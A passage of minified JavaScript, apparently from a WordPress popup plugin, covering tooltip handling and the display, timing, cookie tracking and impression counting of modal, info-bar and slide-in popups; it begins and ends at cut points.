this.options.delay?parseInt(this.options.delay.show):parseInt(this.options.delay);clearTimeout(this.timeout),this.timeout=0===b?this._setState("visible"):setTimeout(function(){a._setState("visible")},b)},hide:function(){var a=this;delay="object"==typeof this.options.delay?parseInt(this.options.delay.hide):parseInt(this.options.delay),clearTimeout(this.timeout),this.timeout=0===delay?this._setState("hidden"):setTimeout(function(){a._setState("hidden")},delay)},toggle:function(){"visible"===this.state?this.hide():this.show()},addClass:function(a){console.log("in"),"string"==typeof a&&this.$el.addClass(a)},removeClass:function(a){"string"==typeof a&&this.$el.removeClass(a)},_setState:function(a){switch(this.state=a,a){case"visible":this.$el.appendTo("body"),this._checkContent(),this._setPosition(),this.options.onShown.call(this),this.$anchor.trigger("shown");break;case"hidden":this.$el.detach(),this.options.onHidden.call(this),this.$anchor.trigger("hidden")}},_checkContent:function(){this.options.selector&&(this.tipContent=a(this.options.selector).html(),this.$el.html(this.tipContent))},_createTip:function(){this.options.html?this.tipContent=this.options.content:this.options.selector?this.tipContent=a(this.options.selector).html():(this.tipContent=this.$anchor.attr(this.options.attribute),"title"===this.options.attribute&&this.options.removeTitle&&(this.$anchor.attr("data-original-title",this.tipContent),this.$anchor.removeAttr("title"))),this.$el=a("<div />",{class:this.options.className,html:'<span class="cp_tooltip_text">'+this.tipContent+"</span>"}).css({"z-index":"9999999999",left:"-9999px",position:"absolute"}),this.$el.appendTo("body");var b=this.getPosition();this.$el.detach().css(b),this.options.hasArrow&&this._addArrowClass()},_addArrowClass:function(){switch(this.options.position){case"left":this.$el.addClass("arrow-right");break;case"right":this.$el.addClass("arrow-left");break;case"bottom":this.$el.addClass("arrow-top");break;default:this.$el.addClass("arrow-bottom")}},_bindEvents:function(){switch(this.options.trigger){case"click":this.$anchor.click(a.proxy(this.toggle,this));break;case"manual":break;case"focus":this.$anchor.focus(a.proxy(this.show,this)),this.$anchor.blur(a.proxy(this.hide,this));break;default:this.$anchor.hover(a.proxy(this.show,this),a.proxy(this.hide,this))}},getPosition:function(){var a=this.$anchor.offset();switch(this.options.position){case"left":a.left=a.left-this.$el.outerWidth()-this.options.offset,a.top=a.top+this.$anchor.outerHeight()/2-this.$el.outerHeight()/2;break;case"right":a.left=a.left+this.$anchor.outerWidth()+this.options.offset,a.top=a.top+this.$anchor.outerHeight()/2-this.$el.outerHeight()/2;break;case"bottom":a.top=a.top+this.$anchor.outerHeight()+this.options.offset,a.left=a.left+this.$anchor.outerWidth()/2-this.$el.outerWidth()/2;break;default:a.top=a.top-this.$el.outerHeight()-this.options.offset;var b=a.left+this.$anchor.outerWidth()/2-this.$el.outerWidth()/2;b<0&&(b=0),a.left=b}return a},_setPosition:function(){this.$el.css(this.getPosition())}},a.fn[f]=function(b,c){if("string"==typeof b)switch(b){case"show":this.each(function(){a.data(this,"plugin_"+f).show()});break;case"hide":this.each(function(){a.data(this,"plugin_"+f).hide()});break;case"toggle":this.each(function(){a.data(this,"plugin_"+f).toggle()});break;case"addClass":this.each(function(){a.data(this,"plugin_"+f).addClass(c)});break;case"removeClass":this.each(function(){a.data(this,"plugin_"+f).removeClass(c)})}return this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))})}}(jQuery,window,document),function(a){a(document).ready(function(){a(".bsf-has-tip, .has-tip").each(function(b,c){$tip=a(c);var d=void 0!==$tip.attr("data-attribute")?$tip.attr("data-attribute"):"title",e=void 0!==$tip.attr("data-offset")?$tip.attr("data-offset"):10,f=void 0!==$tip.attr("data-position")?$tip.attr("data-position"):"top",g=($tip.attr("data-trigger"),$tip.attr("data-trigger")),h=void 0!==$tip.attr("data-classes")?"tip "+$tip.attr("data-classes"):"tip";$tip.frosty({className:h,attribute:d,offset:e,position:f,trigger:g})})})}(jQuery),function(a){"use strict";function b(b){var c=b.data("module-type"),d=(b.data("exit-intent"),!0);if("modal"==c)var e=b.data("class-id"),f=a("."+e),d=f.hasClass("cp-open")||f.hasClass("cp-visited-popup");else if("slide_in"==c)var e=b.data("class-id"),g=a("."+e),d=g.hasClass("si-open");else"info-bar"==c&&(d=b.hasClass("ib-display"));return d}
var c="",d="",e="",f="",g="",h="",i=new Date,j=i.toGMTString(),k=i.toLocaleString(),l=new Date,m="",n="",o="",p="",q="",r="",s="",t="",u="",v="",p="",w="",x="",y="",z="",A="",B="",C="",D="",g="",E=!0,F=!0,G="",H="",I="",J="",K="",L="",M="",N=!1,O=!1,P="",Q="",R=Array(),S=Array(),T="",U="",V="",W="",X="",Y="",Z="",$="",_="",aa="",ba="",ca="",da="",ea="",fa="",ga="",ha=!0,ia="",ja=0,ka="",la="",ma="",na={init:function(b,h,i){a("body");switch(c=h,d=h.data("class-id"),ba=h.data("module-type"),q=h.data("dev-mode"),r=h.data("exit-intent"),s=h.data("option"),e=a("."+d),ga=h.data("onload-delay"),t=1e3*ga,u=h.data("load-on-refresh"),v=h.data("onscroll-value"),f=!1,w=h.find(".cp-impress-nonce").val(),C=h.data("referrer-domain"),D=h.data("referrer-check"),g=document.referrer.toLowerCase(),G=e.find(".cp-youtube-frame").attr("data-autoplay")||"0",I=a("."+d).parents(".cp-modal-popup-container"),J=na._getPrioritized(),K=h.data("inactive-time"),L=jQuery(".cp-load-after-post").length,M=h.data("after-content-value"),P=h.data("scroll-class"),N=h.hasClass("cp-after-post"),aa=h.data("custom-class"),ia=h.data("custom-selector"),T=h.attr("id"),Q=e.find("iframe"),X=e.data("load-on-count"),ka=e.find(".cp-close-img").data("close-scr"),""!==G&&(G=e.find(".cp-youtube-continer").attr("data-autoplay")||"0"),"info-bar"==ba?(y=h.data("info_bar-id"),x=h.data("parent-style"),U=h.data("info_bar-style"),V=h,T=h.attr("id"),W=h.data("toggle-visible"),f=!0,ca=V,Y=h,N=h.hasClass("ib-after-post"),X=h.data("load-on-count"),na._infoBarPos(V),p=na._isScheduled(V),ka=V.find(".cp-close-img").data("close-scr"),setTimeout(function(){Z=Y.outerHeight()},100)):"modal"==ba?(x=e.data("parent-style"),y=h.data("modal-id"),U=h.data("modal-style"),p=na._isScheduled(e),ca=e,la=e.find(".cp-modal-body").data("custom-style"),ma=e.find(".cp-modal-content").data("window-style")):"slide_in"==ba&&(ea=a("."+d),y=ea.data("slidein-id"),W=h.data("toggle-visible"),U=ea.data("slidein-style"),N=h.hasClass("si-after-post"),fa=h.closest(".cp-slidein-popup-container"),ca=a("."+d),p=na._isScheduled(ea),x=ea.data("parent-style"),la=ea.find(".cp-slidein-body").data("custom-style"),ka=ea.find(".cp-close-img").data("close-scr")),"modal"==ba&&ca.hasClass("cp-window-size")&&e.windowSize(),void 0!==x&&(y=x),z="temp_"+y,na._removeCookie(z),i){case"load":""!==ga&&this._CploadEvent(),this._CpCustomClass(),this._CpLoadImages(),this._CpIframe(),"slide_in"==ba&&this._close_button_tootip();break;case"scroll":this._CpscrollEvent(b);break;case"mouseleave":this._CpmouseleaveEvent(b);break;case"closepopup":this._CpclosepopupEvent(b);break;case"idle":this._CpidleEvent()}},_hide_on_page_load:function(a){var b=!1;if("disabled"==u){var c=a.data("load-on-count"),c=c-1,d=parseInt(na._getPageCookie(y+"pageLoads"),10);isNaN(d)||d<=0?na._setPageCookie(y+"pageLoads",1):na._setPageCookie(y+"pageLoads",d+1);na._getPageCookie(y+"pageLoads")>c&&(b=!0)}else na._removeCookie(y+"pageLoads");return b},_CpclosepopupEvent:function(a){var b=ba;if("modal"==b&&void 0!==e){var c=I.data("template"),d=e.data("closed-cookie-time"),f=e.find(".cp-animate-container"),g=e.data("overlay-animation"),h=f.data("exit-animation"),i=f.data("disable-animationwidth"),j=jQuery(window).width(),k=e.data("parent-style");if(void 0!==k)var l=k;else var l=e.data("modal-id");na._createCookie(z,!0,1);var m=na._getCookie(l);na._cpExecuteVideoAPI(e,"pause"),void 0!==a&&a.preventDefault(),m||d&&(na._createCookie(l,!0,d),na._cpExecuteVideoAPI(e,"pause")),("cp-overlay-none"==h||void 0!==i&&j<=i)&&(e.removeClass("cp-open"),e.hasClass("cp-hide-inline-style")&&(h="cp-overlay-none"),h="cp-overlay-none",jQuery(".cp-open").length<1&&jQuery("html").removeAttr("style")),f.removeClass(g),(j>=i||void 0===i)&&f.addClass(h),"cp-overlay-none"!==h&&setTimeout(function(){na._cpExecuteVideoAPI(e,"pause"),jQuery(".cp-open").length<1&&jQuery("html").removeAttr("style"),setTimeout(function(){f.removeClass(h)},500),e.removeClass("cp-open"),jQuery(".cp-overlay").removeClass("cp-open")},1e3)}else if("info-bar"==b){var g=V.data("entry-animation"),h=V.data("exit-animation"),d=V.data("closed-cookie-time"),l=V.data("info_bar-id"),n=V.data("animate-push-page"),o=V.data("push-down")||null,k=V.data("parent-style");if(jQuery("html").removeClass("cp-ib-open"),l=void 0!==k?k:V.data("info_bar-id"),z="temp_"+l,V.hasClass("cp-ifb-with-toggle")||(V.removeClass(g),V.addClass(h)),V.hasClass("cp-pos-top")){if(o){var p=jQuery("#cp-top-offset-container").val(),q=jQuery("#cp-top-offset-container").data("offset_def_settings");if(void 0!==q){var r=q.margin_top,s=q.top;setTimeout(function(){V.hasClass("cp-ifb-hide")&&(r=0,s=0),1==n?""==p?jQuery("body").animate({marginTop:r,top:s}):jQuery(p).animate({"margin-top":r,top:s}):""==p?jQuery("body").css({"margin-top":r,top:s}):jQuery(p).css({"margin-top":r,top:s})},2e3)}}if(1==jQuery(".ib-display").length){var t=jQuery("#wpadminbar").outerHeight(),u=jQuery("#cp-push-down-support").val();jQuery("#wpadminbar").length?1==n?jQuery(u).animate({top:t},1e3):jQuery(u).css("top",t):1==n?jQuery(u).animate({top:"0px"},1e3):jQuery(u).css("top","0px")}}na._createCookie(z,!0,1),d&&na._createCookie(l,!0,d),(V.hasClass("cp-hide-inline-style")||V.hasClass("cp-close-ifb"))&&(h="cp-overlay-none"),V.hasClass("cp-close-ifb")&&setTimeout(function(){V.hide(),V.removeClass("ib-display"),V.removeClass(h),V.addClass(g),jQuery("html").css("overflow-x","auto")},3e3),"cp-overlay-none"!==h?setTimeout(function(){V.hasClass("cp-ifb-with-toggle")||(V.hide(),V.removeClass("ib-display"),V.removeClass(h),V.addClass(g)),jQuery("html").css("overflow-x","auto")},3e3):setTimeout(function(){V.hasClass("cp-ifb-with-toggle")||(V.hide(),V.removeClass("ib-display"),h="cp-overlay-none",V.removeClass(h),V.addClass(g)),jQuery("html").css("overflow-x","auto")},100)}else if("slide_in"==b){var v=ea.parents(".cp-slidein-popup-container"),c=v.data("template"),d=ea.data("closed-cookie-time"),f=ea.find(".cp-animate-container"),g=ea.data("overlay-animation"),h=f.data("exit-animation"),k=ea.data("parent-style");jQuery("html").removeClass("cp-si-open"),l=void 0!==k?k:ea.data("slidein-id"),z="temp_"+l,na._createCookie(z,!0,1),m=na._getCookie(l),void 0!==a&&a.preventDefault(),m||d&&na._createCookie(l,!0,d),(ea.hasClass("cp-hide-inline-style")||ea.hasClass("cp-close-slidein"))&&(h="cp-overlay-none"),(ea.hasClass("cp-close-slidein")||ea.hasClass("cp-close-after-x"))&&ea.removeClass("si-open");var i=f.data("disable-animationwidth"),j=jQuery(window).width();if(("cp-overlay-none"==h||void 0!==i&&j<=i)&&(ea.hasClass("cp-slide-without-toggle")&&ea.removeClass("si-open"),h="cp-overlay-none",jQuery(".cp-slidein-global.si-open").length<1&&jQuery("html").removeAttr("style")),!c){f.removeClass(g);var i=f.data("disable-animationwidth"),j=jQuery(window).width();(j>=i||void 0===i)&&f.addClass(h),"cp-overlay-none"!==h&&setTimeout(function(){ea.hasClass("cp-slide-without-toggle")&&ea.removeClass("si-open"),jQuery(".cp-slidein-global.si-open").length<1&&jQuery("html").removeAttr("style"),setTimeout(function(){ea.hasClass("do_not_close")||f.removeClass(h)})},1e3)}}jQuery("html").removeClass("cp-mp-open"),jQuery("html").removeClass("cp-oveflow-hidden"),jQuery("html").removeClass("customize-support"),jQuery("html").removeClass("cp-exceed-viewport"),jQuery("html").removeClass("cp-exceed-vieport cp-window-viewport"),jQuery("html").removeClass("cp-custom-viewport"),jQuery("html").removeClass("cp-overflow-hidden")},_CpCustomClass:function(){void 0!==aa&&""!==aa&&(aa=aa.split(" "),jQuery.each(aa,function(a,b){void 0!==b&&""!==b&&S.push(b)}))},_CpLoadImages:function(){var a=ca,b=ba,c=la,d=ma;"modal"==b?(void 0!==c&&(a.find(".cp-modal-body").attr("style",c),a.find(".cp-modal-body").removeAttr("data-custom-style")),void 0!==d&&(a.find(".cp-modal-content").attr("style",d),a.find(".cp-modal-content").removeAttr("data-window-style"))):"slide_in"==b&&void 0!==c&&(a.find(".cp-slidein-body").attr("style",c),a.find(".cp-slidein-body").removeAttr("data-custom-style"))},_CpIframe:function(){jQuery.each(Q,function(a,b){var c=b.src,e=c.search("youtube.com"),f=c.search("vimeo.com"),c=c.replace("&autoplay=1","");if(c=c.replace("&mute=1",""),-1!==e){var g=-1===c.indexOf("?")?c+"?enablejsapi=1":c+"&enablejsapi=1";b.src=g,b.id="yt-"+d}if(-1!==f){c.indexOf("?");b.src=b.src+"?api=1",b.id="vim-"+d}})},_CploadEvent:function(){var a=ca,b=ba,c=U,d=!1,e=!1;if("disabled"==u)var f=na._hide_on_page_load(a);else var f=!0;void 0!==a&&na._canCpShow()&&f&&t&&setTimeout(function(){d=na._isOtherPopupOpen(b),"slide_in"==b&&(e=na._check_slide_open(a))&&(d=!0),d&&na._displayPopup(a,b,c)},parseInt(t)),"enabled"==q&&na._removeCookie(y)},_CpmouseleaveEvent:function(a){var b=ca,c=ba,d=U,e=!1;"enabled"==r&&void 0!==b&&na._canCpShow()&&a.clientY<=0&&(e=na._isOtherPopupOpen(c),"slide_in"==c&&na._check_slide_open(b)&&(e=!0),e&&na._displayPopup(b,c,d)),"enabled"==q&&na._removeCookie(y)},_check_slide_open:function(a){return 0!==a.find(".cp-slide-in-float-on").length&&jQuery(".si-open").find(".cp-slide-in-float-on").length<=1&&(ja=1),jQuery(".si-open").length<=ja},_CpscrollEvent:function(b){var c=jQuery(window).scrollTop(),d=100*jQuery(window).scrollTop()/(jQuery(document).height()-jQuery(window).height()),e=ca,f=!1,g=!1,h="disable",i="",j="",k="",l=U,m=ba;v&&(h="enable",c=d.toFixed(0)),void 0!==P&&(k="enable"),na._canCpShow()&&(f=na._isOtherPopupOpen(m),c>=v&&"enable"==h?g=!0:N?L>0?(i=jQuery(".cp-load-after-post").offset().top-30,i-=jQuery(window).height()*M/100,c>=i&&(g=!0)):g=!1:"enable"==k&&(P=P.split(" "),a.each(P,function(a,b){var c=jQuery(b).position();void 0!==c&&" "!==c&&(j=na._cp_modal_isOnScreen(jQuery(b)),f&&j&&na._displayPopup(e,m,l))}),g=!1),f&&g&&na._displayPopup(e,m,l)),"enabled"==q&&na._removeCookie(y)},_CpidleEvent:function(){var a=ca,b=ba,c=U;na._canCpShow()&&na._isOtherPopupOpen(b)&&void 0!==K&&na._displayPopup(a,b,c)},_displayPopup:function(b,c,d){var e=Array(),f=na._getCookie("cp-impression-added-for"+d);if("modal"==c){a(window).trigger("modalOpen",[b]),a(document).trigger("resize");var g=b.find(".cp-youtube-frame"),h=g.length,i=!1;h>=1?G=b.find(".cp-youtube-frame").attr("data-autoplay")||"0":(i=!0,G=b.find(".cp-youtube-continer").attr("data-autoplay")||"0"),"1"==G&&(i?b.find(".cp-youtube-continer").trigger("click",[G]):na._cpExecuteVideoAPI(b,"play")),b.addClass("cp-open cp-visited-popup"),f||b.hasClass("cp_impression_counted")||b.hasClass("cp-disabled-impression")||(-1==e.indexOf(d)&&e.push(d),b.addClass("cp_impression_counted"),na._createCookie("cp-impression-added-for"+d,!0,1),0!==e.length&&na.update_impressions(e)),na._youtube_show_cta(b)}else"info-bar"==c?(f||b.hasClass("cp_impression_counted")||b.hasClass("cp-disabled-impression")||(-1==e.indexOf(d)&&e.push(d),0!==e.length&&void 0===W&&(na.update_impressions(e),na._createCookie("cp-impression-added-for"+d,!0,1),jQuery("[data-info_bar-style="+U+"]").each(function(a){jQuery(this).addClass("cp_impression_counted")}))),b.hasClass("cp-pos-top")?jQuery("body").hasClass("admin-bar")&&(_=jQuery("#wpadminbar").outerHeight(),b.css("top",_+"px")):(da=b.find(".cp-info-bar-body").outerHeight(),b.css("min-height",da+"px")),b.addClass("ib-display"),jQuery(document).trigger("resize"),jQuery(document).trigger("infobarOpen",[b]),setTimeout(function(){$=b.find(".cp-submit").data("animation"),b.find(".cp-submit").addClass($)},2e3)):"slide_in"==c&&(na._adjustToggleButton(fa),jQuery(window).trigger("slideinOpen",[b]),b.addClass("si-open"),f||b.hasClass("cp_impression_counted")||b.hasClass("cp-disabled-impression")||(-1==e.indexOf(d)&&e.push(d),0!==e.length&&void 0===W&&(na.update_impressions(e),na._createCookie("cp-impression-added-for"+d,!0,1),jQuery("[data-slidein-style="+U+"]").each(function(a){jQuery(this).addClass("cp_impression_counted")}))))},update_impressions:function(a){1==ha?(w=jQuery(".cp-impress-nonce").val(),H={action:"smile_update_impressions",impression:!0,styles:a,option:"smile_modal_styles",security:w},jQuery.ajax({url:smile_ajax.url,data:H,type:"POST",dataType:"HTML",security:jQuery(".cp-impress-nonce").val(),beforeSend:function(a){ha=!1}})):setTimeout(function(){w=jQuery(".cp-impress-nonce").val(),H={action:"smile_update_impressions",impression:!0,styles:a,option:"smile_modal_styles",security:w},jQuery.ajax({url:smile_ajax.url,data:H,type:"POST",dataType:"HTML",security:jQuery(".cp-impress-nonce").val(),beforeSend:function(a){ha=!1}})},2e3)},_isOtherPopupOpen:function(b){var c="";if("modal"==b)c=a(".cp-open").length<=0&&!e.hasClass("cp-visited-popup");else if("info-bar"==b)c=jQuery(".ib-display").length<=0;else if("slide_in"==b){var d=jQuery(".si-open").find(".cp-slide-in-float-on").length,f=1;if(0==d)var f=0;c=jQuery(".si-open").length<=f&&jQuery(".si-open").find(".cp-slide-in-float-on").length<=1&&!ea.hasClass("cp_impression_counted")}return c},_canCpShow:function(){if(A=na._getCookie(y),B=na._getCookie(z),A="enabled"==q?!!B||na._getCookie(y):na._getCookie(y),"slide_in"==ba)if("enabled"==q)na._removeCookie(y+"-conversion");else{A&&ea.hasClass("cp-always-minimize-widget")&&(ea.addClass("cp-minimize-widget"),A=!1);var a=na._getCookie(y+"-conversion");a&&ea.hasClass("cp-always-minimize-widget")&&(A=!0)}return null==A&&(A=!1),void 0!==C&&""!==C&&(E=na._isReferrer(C,g,D)),F=na._isOtherPopupOpen(ba),!A&&p&&E&&F},_isWindowSize:function(a){return a.hasClass("cp-window-size")},_removeCookie:function(a){na._createCookie(a,"",-1)},_createCookie:function(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3);var d="; expires="+e.toGMTString()}document.cookie=a+"="+b+d+"; path=/"},_getCookie:function(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "==e.charAt(0);)e=e.substring(1,e.length);if(0==e.indexOf(b))return e.substring(b.length,e.length)}return null},_setPageCookie:function(a,b,c){var d=new Date,e=new Date;null!==c&&0!==c||(c=1),e.setTime(d.getTime()+864e5*c),document.cookie=a+"="+escape(b)+";expires="+e.toGMTString()},_getPageCookie:function(a){var b=" "+document.cookie,c=b.indexOf(" "+a+"=");if(-1===c&&(c=b.indexOf(";"+a+"=")),-1===c||""===a)return"";var d=b.indexOf(";",c+1);return-1===d&&(d=b.length),unescape(b.substring(c+a.length+2,d))},_isScheduled:function(a){if(i=new Date,h=a.data("timezonename"),m=a.data("tz-offset"),j=i.toGMTString(),k=i.toLocaleString(),l=new Date,n=l.getTime()+6e4*l.getTimezoneOffset(),o=new Date(n+36e5*m),p=a.data("scheduled"),void 0!==p&&1==p){var b=a.data("start"),c=a.data("end"),b=Date.parse(b),c=Date.parse(c);return(k="system"==h?Date.parse(l):Date.parse(o))>=b&&k<=c}return!0},_isReferrer:function(a,b,c){var d=!1;if(void 0!==b){var e=na._stripTrailingSlash(b.replace(/.*?:\/\//g,"")),f=a.split(",");jQuery.each(f,function(a,b){var b=na._stripTrailingSlash(b),f=e.replace("www.",""),g=f.split("."),h=(b.match(/./gim).length,""),i="";g[0];if(b=na._stripTrailingSlash(b.replace(/.*?:\/\//g,"")),b=b.replace("www.",""),h=b.split("*"),-1!==f.indexOf("reddit.com")?f="reddit.com":-1!==f.indexOf("t.co")&&(f="twitter.com"),-1!==f.indexOf("plus.google.co")?f="plus.google.com":-1!==f.indexOf("google.co")&&(f="google.com"),i=h[0],i=na._stripTrailingSlash(i),"display"==c){if(-1!==b.indexOf("*"))return i==f?(d=!0,!1):-1!==f.indexOf(i)?(d=!0,!1):(d=!1,!1);if(b==f)return d=!0,!1;if(-1!==f.indexOf(i))return d=!0,!1;d=!1}else if("hide"==c){if(-1!==b.indexOf("*"))return i==f?(d=!1,!1):-1!==f.indexOf(i)?(d=!1,!1):(d=!0,!1);if(b==f)return d=!1,!1;if(-1!==f.indexOf(i))return d=!1,!1;d=!0}})}return d},_stripTrailingSlash:function(a){return"/"===a.substr(-1)?a.substr(0,a.length-1):a},_getPrioritized:function(){var a="none";return jQuery(".cp-global-load").each(function(b,c){var d=jQuery(this).data("class-id");if(jQuery(this).hasClass("priority_modal"))return a=jQuery("."+d)}),a},_cpExecuteVideoAPI:function(a,b){var c=a.find("iframe");jQuery.each(c,function(a,d){var e=d.src;"1"==G&&(""!=(e=d.getAttribute("data_y_src"))&&null!=e||(e=d.src));var f=e.search("youtube.com");if(1==O&&(b="pause"),f>=1){var g=d.contentWindow;"play"==b?(g.postMessage('{"event":"command","func":"playVideo","args":""}',"*"),c.hasClass("cp-youtube-frame")&&(c.removeAttr("data_y_src"),c.attr("allow","autoplay"),c.attr("src",e.replace("autoplay=0","autoplay=1")))):("1"==G&&(c.attr("data_y_src",e),c.removeAttr("src")),c.removeAttr("allow"),c.attr("data_y_src",e.replace("autoplay=0","autoplay=0")),c.removeAttr("src"),g.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*"),g.postMessage('{"event":"command","func":"stopVideo","args":""}',"*"))}if(e.search("vimeo.com")>=1){var h=d.contentWindow;"play"==b?h.postMessage('{"method":"play"}',"*"):h.postMessage('{"method":"pause"}',"*")}})},_youtube_show_cta:function(a){var b=a.find(".cp-form-container");if(a.find(".cp-modal-body").hasClass("cp-youtube")&&!b.hasClass("cp-youtube-cta-none")){var c=b.attr("data-cta-delay")||"";""!=typeof c&&null!=c&&(c=parseInt(1e3*c),b.slideUp("500"),setTimeout(function(){b.slideDown("500")},c))}},_check_responsive_font_sizes:function(){jQuery(".cp_responsive[data-font-size-init]").each(function(a,b){var c=jQuery(b),d=jQuery(this).html();d.toLowerCase().indexOf("cp_font")>=0&&d.match("^<span")&&d.match("</span>$")?c.addClass("cp-no-responsive"):c.removeClass("cp-no-responsive")})},_count_inline_impressions:function(a){var b=a.data("module-type"),c="";"modal"==b?c=".cp-modal-inline-end":"info-bar"==b?c=".cp-info_bar-inline-end":"slide_in"==b&&(c=".cp-slide_in-inline-end"),jQuery(c).each(function(a){var c=jQuery(this),d=na._isScrolledIntoStyleView(c),e=c.data("style"),f=na._getCookie("cp-impression-added-for"+e);if("modal"==b){var g=!jQuery(".cp-overlay[data-modal-style="+e+"]").hasClass("cp_impression_counted")&&!jQuery(".cp-overlay[data-modal-style="+e+"]").hasClass("cp-disabled-impression");h=".cp-overlay[data-modal-style="+e+"]"}else if("info-bar"==b)var g=!jQuery("[data-info_bar-style="+e+"]").hasClass("cp_impression_counted")&&!jQuery("[data-info_bar-style="+e+"]").hasClass("cp-disabled-impression"),h="[data-info_bar-style="+e+"]";else if("slide_in"==b)var g=!jQuery("[data-slidein-style="+e+"]").hasClass("cp_impression_counted")&&!jQuery("[data-slidein-style="+e+"]").hasClass("cp-disabled-impression"),h="[data-slidein-style="+e+"]";if(d&!f){var i=Array();g&&(i.push(e),na.update_impressions(i),na._createCookie("cp-impression-added-for"+e,!0,1)),jQuery(h).each(function(){c.addClass("cp_impression_counted")})}})},_close_button_tootip:function(){if("modal"==ba&&"undefined"!==ba)jQuery(".cp-overlay").each(function(a){var b=jQuery(this),c=b.find(".cp-tooltip-icon").data("classes"),d=(b.find(".cp-tooltip-icon").data("closeid"),b.find(".cp-tooltip-icon").data("color")),e=b.find(".cp-tooltip-icon").data("bgcolor"),f=b.find(".cp-tooltip-icon").data("font-family"),g=(b.find(".cp-modal-content").height(),jQuery(window).width(),b.data("modal-id"),"");b.find(".cp-overlay-close").hasClass("cp-adjacent-left")?g="right":b.find(".cp-overlay-close").hasClass("cp-adjacent-right")&&(g="left"),b.find(".cp-tooltip-icon").removeAttr("data-position"),b.find(".cp-tooltip-icon").attr("data-position",g);var h=g;jQuery("body").addClass("customize-support"),void 0!==c&&jQuery("."+c).remove(),jQuery("head").append('<style class="cp-tooltip-css '+c+'">.customize-support .tip.'+c+"{color: "+d+";background-color:"+e+";border-color:"+e+";font-family:"+f+"; }</style>"),"left"==h?jQuery("head").append('<style class="cp-tooltip-css '+c+'">.customize-support .tip.'+c+'[class*="arrow"]:before , .'+c+'[class*="arrow"]:before {border-left-color: '+e+" ;border-top-color:transparant}</style>"):"right"==h?jQuery("head").append('<style class="cp-tooltip-css '+c+'">.customize-support .tip.'+c+'[class*="arrow"]:before , .'+c+'[class*="arrow"]:before{border-right-color: '+e+";border-left-color:transparent }</style>"):jQuery("head").append('<style class="cp-tooltip-css '+c+'">.customize-support .tip.'+c+'[class*="arrow"]:before , .'+c+'[class*="arrow"]:before{border-top-color: '+e+";border-left-color:transparent }</style>")});else if("slide_in"==ba&&"undefined"!==ba){var a=ca.find(".has-tip").data("classes"),b=(ca.find(".has-tip").data("closeid"),ca.find(".has-tip").data("color")),c=ca.find(".has-tip").data("bgcolor"),d=(ca.find(".cp-slidein-content").height(),jQuery(window).width(),ca.find(".has-tip").data("position"));jQuery("body").addClass("customize-support"),jQuery("head").append('<style class="cp-tooltip-css">.customize-support .tip.'+a+"{color: "+b+";background-color:"+c+";font-size:13px;border-color:"+c+" }</style>"),"left"==d?jQuery("head").append('<style class="cp-tooltip-css">.customize-support .tip.'+a+'[class*="arrow"]:before , .'+a+'[class*="arrow"]:before {border-left-color: '+c+" ;border-top-color:transparent}</style>"):"right"==d?jQuery("head").append('<style class="cp-tooltip-css">.customize-support .tip.'+a+'[class*="arrow"]:before , .'+a+'[class*="arrow"]:before{border-right-color: '+c+";border-left-color:transparent }</style>"):jQuery("head").append('<style class="cp-tooltip-css">.customize-support .tip.'+a+'[class*="arrow"]:before , .'+a+'[class*="arrow"]:before{border-top-color: '+c+";border-left-color:transparent }</style>")}},_isScrolledIntoStyleView:function(b){var c=b,d=a(window),e=d.scrollTop(),f=e+d.height(),g=c.offset().top;return g+c.height()<=f&&g>=e},_cp_modal_isOnScreen:function(b){var c=a(window),d={top:c.scrollTop(),left:c.scrollLeft()};d.right=d.left+c.width(),d.bottom=d.top+c.height();var e=b.offset();return e.right=e.left+b.outerWidth(),e.bottom=e.top+b.outerHeight(),!(d.right<e.left||d.left>e.right||d.bottom<e.top||d.top>e.bottom)},_infoBarPos:function(a){if(a.hasClass("cp-pos-top"))a.css("top","0");else if(a.hasClass("ib-fixed"))a.css("top","auto");else{var b=a.data("toggle"),c=jQuery("body").parent("html").height(),d=a.find(".cp-ifb-toggle-btn").outerHeight(),e=a.find(".cp-info-bar-body").outerHeight();1==b&&(c=c-e+d),a.hasClass("cp-info-bar-inline")||a.css("top",c+"px"),a.css("min-height",e+"px")}if(jQuery("body").hasClass("admin-bar")&&a.hasClass("cp-pos-top")){var f=jQuery("#wpadminbar").outerHeight();a.hasClass("cp-info-bar-inline")||a.css("top",f+"px")}},_windowSize:function(){var a=this.find(".cp-content-container"),b=this.find(".cp-info-bar"),c=this.find(".cp-info-bar-content"),d=this.find(".cp-info-bar-body");b.removeAttr("style"),c.removeAttr("style"),a.removeAttr("style"),d.removeAttr("style");var e=jQuery(window).width()+30,f=jQuery(window).height();jQuery(this).find("iframe").css("width",e),a.css({"max-width":e+"px",width:"100%",height:f+"px",padding:"0",margin:"0 auto"}),c.css({"max-width":e+"px",width:"100%"}),b.css({"max-width":e+"px",width:"100%",left:"0",right:"0"}),d.css({"max-width":e+"px",width:"100%",height:f+"px"})},_cp_set_ifb_ht:function(a){var b=parseInt(jQuery(a).outerHeight()),c=jQuery(window).outerWidth(),d=window.navigator.userAgent,e=0;void 0!==d&&(e=d.indexOf("MSIE ")),(e>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&(c>768?jQuery(a).find(".cp-info-bar-body").css({height:b+"px"}):jQuery(a).find(".cp-info-bar-body").css({height:"auto"}))},_cp_ifb_color_for_list_tag:function(a){var b=jQuery(a).data("class");jQuery(a).find("li").each(function(){if(0==jQuery(this).parents(".cp_social_networks").length){var a=jQuery(this),c=a.parents("div").attr("class").split(" ")[0],d=a.index()+1,e=a.find(".cp_font").css("font-size"),f=a.find("span").css("color"),g=a.parent(),g=g[0].nodeName.toLowerCase();"ul"==g?"none"==a.closest("ul").css("list-style-type")&&a.closest("ul").css("list-style-type","disc"):"none"==a.closest("ol").css("list-style-type")&&a.closest("ol").css("list-style-type","decimal"),jQuery(this).find("span").each(function(){var a=jQuery(this).css("color");a.length>0&&(f=a)});var h="";jQuery(".cp-li-color-css-"+d).remove(),jQuery(".cp-li-font-css-"+d).remove(),e&&(h="font-size:"+e,jQuery("head").append('<style class="cp-li-font-css'+d+'">.'+b+" ."+c+" li:nth-child("+d+"){ "+h+"}</style>")),f&&jQuery("head").append('<style class="cp-li-color-css'+d+'">.'+b+" ."+c+" li:nth-child("+d+"){ color: "+f+";}</style>")}})},_apply_push_page_down:function(a,b){setTimeout(function(){var 